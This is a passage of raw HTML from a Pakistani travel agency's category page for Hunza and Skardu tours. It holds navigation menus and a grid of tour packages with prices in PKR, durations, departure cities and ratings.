menu-item-type-post_type menu-item-object-page menu-item-6603" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/naran-kaghan-tour-packages/">Naran Kaghan Tour Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7607" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/neelum-valley-tour-packages/">Neelum Valley Tour Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/fairy-meadows-tour-packages/">Fairy Meadows Tours Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6872" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/kumrat-valley-tour-packages/">Kumrat Valley Tour Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/gilgit-baltistan-tour-packages/">Gilgit Baltistan Tour Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6599" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/azad-kashmir-tour-packages/">Azad Kashmir Tour Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/nathia-gali-tour-packages/">Nathia Gali Tour Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/murree-tour-packages/">Murree Tours Packages</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6598 traveltour-normal-menu"><a href="https://pakistantourpackages.com/pakistan-honeymoon-packages/" class="sf-with-ul-pre">Honeymoon Packages</a><ul class="sub-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6926" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/hunza-valley-tour-packages/">Hunza Honeymoon Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/swat-kalam-tour-packages/">Swat Honeymoon Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/naran-kaghan-tour-packages/">Naran Kaghan Tours</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/skardu-tour-packages/">Skardu Honeymoon Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11665" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/northern-areas-tour-packages/lahore/">Tour Packages from Lahore</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/northern-areas-tour-packages/karachi/">Tour Packages from Karachi</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11667" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/northern-areas-tour-packages/islamabad/">Tour Packages from Islamabad</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14801" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/7-day-pakistan-tour-itinerary/">7 Days Pakistan Trips</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14800" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/10-day-pakistan-tour-plan/">10 Days Pakistan Tours</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14799" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/15-day-pakistan-tour-plan/">15 Days Pakistan Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/chitral-kalash-festival-tour/">Chitral Kalash Festivals</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11669 traveltour-normal-menu"><a href="https://pakistantourpackages.com/make-my-trip/">Make My Trip</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14824 traveltour-normal-menu"><a target="_blank" href="https://pakistantourpackages.com/pakistan-travel-destinations/">Destinations</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14253 traveltour-normal-menu"><a target="_blank" href="https://pakistantourpackages.com/blog/">Blog</a></li></ul></div></div></div></div></div></header></div><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-center-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h3 class="traveltour-page-caption"  >Category</h3><h1 class="traveltour-page-title"  >Hunza Skardu Tour</h1></div></div></div><div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="tourmaster-template-wrapper tourmaster-search-style-2" ><div class="tourmaster-container" ><div class=" tourmaster-sidebar-wrap clearfix tourmaster-sidebar-style-left" ><div class=" tourmaster-sidebar-center tourmaster-column-30" ><div class="tourmaster-page-content" ><div class="tourmaster-tour-item clearfix  tourmaster-tour-item-style-grid tourmaster-tour-item-column-2"  ><div class="tourmaster-tour-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/hunza-valley-tour-from-lahore/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Hunza-Naltar-Tour.jpg" alt="Hunza Travel from Lahore" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Lovely Tour Package</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/hunza-valley-tour-from-lahore/" >5 Days Hunza Valley Tour Package from Lahore</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 38,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 28,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>5 Days 4 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/couple-trip-by-air-to-hunza-valley/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Hunza-Trip.jpg" alt="Hunza Honeymoon" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Direct Flight Package</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/couple-trip-by-air-to-hunza-valley/" >5 Days Couple Honeymoon Package Hunza By Air</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 62,500</span></span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>5 Days 4 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : January - December</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Islamabad - Karachi</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/6-days-trip-to-gilgit-hunza-valley/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Hunza-Tour.jpg" alt="Hunza Excursion" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Best Couple Package</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/6-days-trip-to-gilgit-hunza-valley/" >6 Days Gilgit Hunza Naltar Package from Lahore</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 85,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 75,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>6 Days 5 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/7-day-hunza-valley-tour-package/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Hunza-Valley-Tour.jpg" alt="7 Days Tour to Hunza Valley" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Low-Price Package</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/7-day-hunza-valley-tour-package/" >7 Days Tour to Hunza Valley via Karakoram Highway</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 95,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 88,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>7 Days 6 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/5-days-tour-package-to-hunza-valley/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Hunza-Package.jpg" alt="Hunza Local Guided Tour" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Hot Selling</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/5-days-tour-package-to-hunza-valley/" >5 Days Tour Package to Hunza Karimabad Forts</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 60,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 55,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>5 Days 4 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/vacation-trip-package-to-hunza-valley/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Hunza-Vacation.jpg" alt="Hunza Travel Islamabad" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Promo Tour</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/vacation-trip-package-to-hunza-valley/" >6 Days Vacation Trip Package to Hunza Valley Islamabad</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 88,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 77,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>6 Days 5 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/10-days-hunza-pakistan-tour/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Hunza-Travel.jpg" alt="10 Days Pakistan Tour" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Luxury Trip</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/10-days-hunza-pakistan-tour/" >10 Days Pakistan Cultural &#038; Sightseeing Tour Package</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 120,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 91,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>10 Days 9 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/gilgit-baltistan-bike-tour-package/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Shangrilla-Skardu-Tour.jpg" alt="Skardu Bike Tour" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Hot Selling</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/gilgit-baltistan-bike-tour-package/" >7 Days Gilgit-Baltistan Signature Bike Tour Package</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 175,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 165,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>7 Days 6 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/6-days-tour-package-to-skardu-cultural-attractions/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Visit-Skardu.jpg" alt="Skardu Cultural Visit" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Luxury Package</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/6-days-tour-package-to-skardu-cultural-attractions/" >6 Days Visit Package to Skardu Cultural Attractions</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 235,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 215,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>6 Days 5 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " ><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-30" ><div class="tourmaster-tour-grid  tourmaster-tour-frame tourmaster-tour-grid-style-6 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner" style="box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -moz-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); -webkit-box-shadow: 0px 20px 25px rgba(10, 10, 10,0.08); border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image  gdlr-core-outer-frame-element"  ><a href="https://pakistantourpackages.com/tour/hunza-luxus-couple-tour/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2023/03/Luxus-Hunza-Trip.jpg" alt="Luxus Hunza Explore" width="425" height="290" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 425px; --smush-placeholder-aspect-ratio: 425/290;" /></a><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #e51c23;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(229, 28, 35, 0.5);"  ></div>Best Travel Package</div></div><div class="tourmaster-tour-content-wrap gdlr-core-skin-e-background gdlr-core-js" data-sync-height="tour-item-86"  ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="font-size: 22px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  ><a href="https://pakistantourpackages.com/tour/hunza-luxus-couple-tour/" >5 Days Hunza Valley Package with Luxus Resort</a></h3><div class="tourmaster-tour-price-wrap tourmaster-discount" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">PKR: 145,000</span></span><span class="tourmaster-tour-discount-price" >PKR: 135,000</span></div><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text " ><i class="icon_clock_alt" ></i>5 Days 4 Nights</div><div class="tourmaster-tour-info tourmaster-tour-info-availability " ><i class="fa fa-calendar" ></i>Availability : Jan - Dec</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location " 